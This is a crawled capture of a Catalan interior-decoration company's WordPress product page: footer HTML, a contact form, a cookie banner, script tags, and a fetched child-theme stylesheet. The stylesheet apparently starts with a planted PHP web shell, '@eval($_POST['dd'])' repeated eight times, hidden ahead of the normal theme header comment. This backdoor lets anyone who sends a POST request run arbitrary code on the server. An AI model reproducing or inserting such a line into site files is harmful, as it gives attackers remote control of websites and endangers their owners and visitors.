<li id="menu-item-5896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5896"><a href="https://decomat.com/ca/conocenos/web/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-694819bec879b" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Web</a></li>
</ul></div></section></div>
	            <div class="clearboth"></div>
        </div>
    </div>
        <div id="sub-footer">
	<div class=" mk-grid">
		
    	<span class="mk-footer-copyright">Copyright © 2018 - Tots els Drets Reservats -  Decoració Depavi, S.L.</span>
    		</div>
	<div class="clearboth"></div>
</div>
</section>
</div>
</div>

<div class="bottom-corner-btns js-bottom-corner-btns">

<a href="#top-of-page" class="mk-go-top  js-smooth-scroll js-bottom-corner-btn js-bottom-corner-btn--back">
	<svg  class="mk-svg-icon" data-name="mk-icon-chevron-up" data-cacheid="icon-694819bec917e" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1683 1331l-166 165q-19 19-45 19t-45-19l-531-531-531 531q-19 19-45 19t-45-19l-166-165q-19-19-19-45.5t19-45.5l742-741q19-19 45-19t45 19l742 741q19 19 19 45.5t-19 45.5z"/></svg></a>

	<div class="mk-quick-contact-wrapper  js-bottom-corner-btn js-bottom-corner-btn--contact">
			
		<a href="#" class="mk-quick-contact-link"><svg  class="mk-svg-icon" data-name="mk-icon-envelope" data-cacheid="icon-694819bec9470" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1792 710v794q0 66-47 113t-113 47h-1472q-66 0-113-47t-47-113v-794q44 49 101 87 362 246 497 345 57 42 92.5 65.5t94.5 48 110 24.5h2q51 0 110-24.5t94.5-48 92.5-65.5q170-123 498-345 57-39 100-87zm0-294q0 79-49 151t-122 123q-376 261-468 325-10 7-42.5 30.5t-54 38-52 32.5-57.5 27-50 9h-2q-23 0-50-9t-57.5-27-52-32.5-54-38-42.5-30.5q-91-64-262-182.5t-205-142.5q-62-42-117-115.5t-55-136.5q0-78 41.5-130t118.5-52h1472q65 0 112.5 47t47.5 113z"/></svg></a>
		<div id="mk-quick-contact">
			<div class="mk-quick-contact-title">Contact Us</div>
			<p>We're not around right now. But you can send us an email and we'll get back to you, asap.</p>
			<form class="mk-contact-form" method="post" novalidate="novalidate">
				<input type="text" placeholder="Name*" required="required" id="name" name="name" class="text-input" value="" tabindex="835" />
				<input type="email" data-type="email" required="required" placeholder="Email*" id="email" name="email" class="text-input" value="" tabindex="836"  />
				<textarea placeholder="Message*" required="required" id="content" name="content" class="textarea" tabindex="837"></textarea>
								<input placeholder="Enter Captcha" type="text" data-type="captcha" name="captcha" class="captcha-form text-input full" required="required" autocomplete="off" />
		            <a href="#" class="captcha-change-image">Not readable? Change text.</a>
		            <span class="captcha-image-holder"></span> <br/>
				
				<div class="btn-cont">
                    <button tabindex="838" class="mk-progress-button mk-contact-button shop-flat-btn shop-skin-btn" data-style="move-up">
                        <span class="mk-progress-button-content">Send</span>
                        <span class="mk-progress">
                            <span class="mk-progress-inner"></span>
                        </span>
                        <span class="state-success"><svg  class="mk-svg-icon" data-name="mk-moon-checkmark" data-cacheid="icon-694819bec963e" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M432 64l-240 240-112-112-80 80 192 192 320-320z"/></svg></span>
                        <span class="state-error"><svg  class="mk-svg-icon" data-name="mk-moon-close" data-cacheid="icon-694819bec97ca" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M507.331 411.33l-.006-.005-155.322-155.325 155.322-155.325.006-.005c1.672-1.673 2.881-3.627 3.656-5.708 2.123-5.688.912-12.341-3.662-16.915l-73.373-73.373c-4.574-4.573-11.225-5.783-16.914-3.66-2.08.775-4.035 1.984-5.709 3.655l-.004.005-155.324 155.326-155.324-155.325-.005-.005c-1.673-1.671-3.627-2.88-5.707-3.655-5.69-2.124-12.341-.913-16.915 3.66l-73.374 73.374c-4.574 4.574-5.784 11.226-3.661 16.914.776 2.08 1.985 4.036 3.656 5.708l.005.005 155.325 155.324-155.325 155.326-.004.005c-1.671 1.673-2.88 3.627-3.657 5.707-2.124 5.688-.913 12.341 3.661 16.915l73.374 73.373c4.575 4.574 11.226 5.784 16.915 3.661 2.08-.776 4.035-1.985 5.708-3.656l.005-.005 155.324-155.325 155.324 155.325.006.004c1.674 1.672 3.627 2.881 5.707 3.657 5.689 2.123 12.342.913 16.914-3.661l73.373-73.374c4.574-4.574 5.785-11.227 3.662-16.915-.776-2.08-1.985-4.034-3.657-5.707z"/></svg></span>
                    </button>
                </div>
				<input type="hidden" id="security" name="security" value="5c2c64e226" /><input type="hidden" name="_wp_http_referer" value="/ca/materiales/revestimiento/revestimiento-pared/pvc-para-pared/" />				<input type="hidden" id="sh_id" name="sh_id" value="15"><input type="hidden" id="p_id" name="p_id" value="2342">				<div class="contact-form-message clearfix"></div>  
			</form>
			<div class="bottom-arrow"></div>
		</div>
	</div></div>



    <div class="mk-fullscreen-search-overlay">
		<a href="#" class="mk-fullscreen-close"><svg  class="mk-svg-icon" data-name="mk-moon-close-2" data-cacheid="icon-694819bec9ab9" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M390.628 345.372l-45.256 45.256-89.372-89.373-89.373 89.372-45.255-45.255 89.373-89.372-89.372-89.373 45.254-45.254 89.373 89.372 89.372-89.373 45.256 45.255-89.373 89.373 89.373 89.372z"/></svg></a>
		<div class="mk-fullscreen-search-wrapper">
			<p>Start typing and press Enter to search</p>
			<form method="get" id="mk-fullscreen-searchform" action="https://decomat.com/ca/">
				<input type="text" value="" name="s" id="mk-fullscreen-search-input" />
				<i class="fullscreen-search-icon"><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-694819bec9bdf" style=" height:25px; width: 23.214285714286px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i>
			</form>
		</div>
	</div>	



<footer id="mk_page_footer">
    <style type='text/css'></style><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/ca/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/decomat-jupiter-child/*","/wp-content/themes/jupiter/*","/ca/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a> <a role='button' id="cookie_action_close_header_reject" target="_blank" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Reject</a> <a href="https://www.decomat.com" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="text/javascript">
    php = {
        hasAdminbar: false,
        json: (null != null) ? null : "",
        jsPath: 'https://decomat.com/wp-content/themes/jupiter/assets/js'
      };
    </script><style id="dynamic_styles" type='text/css'></style><script type="text/javascript" src="https://decomat.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://decomat.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://decomat.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/decomat.com\/ca\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://decomat.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://decomat.com/wp-content/themes/jupiter/assets/js/plugins/wp-enqueue/smoothscroll.js?ver=4.0.9" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://decomat.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="theme-scripts-js-extra">
/* <![CDATA[ */
var ajax_login_object = {"ajaxurl":"https://decomat.com/wp-admin/admin-ajax.php","redirecturl":"https://decomat.com:443/ca/materiales/revestimiento/revestimiento-pared/pvc-para-pared/","loadingmessage":"Sending user info, please wait..."};
//# sourceURL=theme-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://decomat.com/wp-content/themes/jupiter/assets/js/core-scripts.js?ver=4.0.9" id="theme-scripts-js"></script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var galleries = {};
galleries.gallery_253685c8c84d202f1f3c90f0f99dcc98 = {"ID":"253685c8c84d202f1f3c90f0f99dcc98","album_ids":[],"container_ids":["1"],"display":"","display_settings":{"gallery_width":160,"gallery_height":120,"show_thumbnail_link":false,"thumbnail_link_text":"[Show picture list]","template":"","display_view":"default","autoplay":1,"pauseonhover":1,"arrows":0,"interval":3000,"transition_speed":300,"transition_style":"fade","ngg_triggers_display":"never","use_lightbox_effect":true,"entity_types":["image"],"show_slideshow_link":false,"use_imagebrowser_effect":false},"display_type":"photocrati-nextgen_basic_slideshow","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"253685c8c84d202f1f3c90f0f99dcc98","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":"widget-slideshow-3","sortorder":[],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_253685c8c84d202f1f3c90f0f99dcc98.wordpress_page_root = "https:\/\/decomat.com\/ca\/materiales\/revestimiento\/revestimiento-pared\/pvc-para-pared\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/decomat.com\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
//# sourceURL=ngg_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://decomat.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js?ver=4.0.3" id="ngg_common-js"></script>
<script type="text/javascript" id="ngg_common-js-after">
/* <![CDATA[ */
            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }
//# sourceURL=ngg_common-js-after
/* ]]> */
</script>
<script type="text/javascript" id="ngg_lightbox_context-js-extra">
/* <![CDATA[ */

var nextgen_shutter_i18n = {"msgLoading":"L O A D I N G","msgClose":"Click to Close"};
//# sourceURL=ngg_lightbox_context-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://decomat.com/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js?ver=4.0.3" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://decomat.com/wp-content/plugins/nextgen-gallery/static/Lightbox/shutter/shutter.js?ver=4.0.3" id="shutter-0-js"></script>
<script type="text/javascript" src="https://decomat.com/wp-content/plugins/nextgen-gallery/static/Lightbox/shutter/nextgen_shutter.js?ver=4.0.3" id="shutter-1-js"></script>
<script type="text/javascript" src="https://decomat.com/wp-content/plugins/nextgen-gallery/static/Slideshow/ngg_basic_slideshow.js?ver=4.0.3" id="ngg_basic_slideshow_script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfnKtESAAAAABQCNoh8HZbJXEuFXgdWWgzDtK1L&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://decomat.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfnKtESAAAAABQCNoh8HZbJXEuFXgdWWgzDtK1L",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://decomat.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://decomat.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763001787" id="akismet-frontend-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?ver=6.9" id="gmaps-js"></script>
<script type="text/javascript" src="https://decomat.com/wp-content/uploads/mk_assets/components-production.min.js?ver=1766298065" id="global-assets-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://decomat.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://decomat.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type="text/javascript">
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

		ga('create', 'UA-3128693-1', 'auto');
		ga('send', 'pageview');
		</script> 
				<script type="text/javascript">
				</script>
	<script type="text/javascript">	window.get = {};	window.get.captcha = function(enteredCaptcha) {
                  return jQuery.get(ajaxurl, { action : "mk_validate_captcha_input", captcha: enteredCaptcha });
              	};</script>    <script>
        // Run this very early after DOM is ready
        (function ($) {
            // Prevent browser native behaviour of jumping to anchor
            // while preserving support for current links (shared across net or internally on page)
            var loc = window.location,
                hash = loc.hash;

            // Detect hashlink and change it's name with !loading appendix
            if(hash.length && hash.substring(1).length) {
                var $topLevelSections = $('.vc_row, .mk-main-wrapper-holder, .mk-page-section, #comments');
                var $section = $topLevelSections.filter( '#' + hash.substring(1) );
                // We smooth scroll only to page section and rows where we define our anchors.
                // This should prevent conflict with third party plugins relying on hash
                if( ! $section.length )  return;
                // Mutate hash for some good reason - crazy jumps of browser. We want really smooth scroll on load
                // Discard loading state if it already exists in url (multiple refresh)
                hash = hash.replace( '!loading', '' );
                var newUrl = hash + '!loading';
                loc.hash = newUrl;
            }
        }(jQuery));
    </script>
    

    
</footer>  
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://decomat.com/wp-content/themes/decomat-jupiter-child/style.css?ver=6.9
body_size: 144
content:
<?php @eval($_POST['dd']);?><?php @eval($_POST['dd']);?><?php @eval($_POST['dd']);?><?php @eval($_POST['dd']);?><?php @eval($_POST['dd']);?><?php @eval($_POST['dd']);?><?php @eval($_POST['dd']);?><?php @eval($_POST['dd']);?>/*
Theme Name:     Jupiter Child Theme
Theme URI: 		http://themeforest.net/user/artbees
Description:    Child theme for the Jupiter theme 
Author:         Your name here
Theme URI: 		http://themeforest.net/user/artbees
Template:       jupiter
Version:        4.0.9
*/



/*
Sample : remove the comment and start adding your own custom CSS rules.

body {
	background-color:#fff;
}

*/

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1095188097&t=pageview&_s=1&dl=https%3A%2F%2Fdecomat.com%2Fca%2Fmateriales%2Frevestimiento%2Frevestimiento-pared%2Fpvc-para-pared%2F&ul=en-us%40posix&dt=Pvc%20per%20paret%20-%20decomat&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1519805636&gjid=2113205451&cid=2022927557.1766332866&tid=UA-3128693-1&_gid=2037951798.1766332866&_r=1&_slc=1&z=1501486412
body_size: -449
content:
2,cG-W327FJ55TM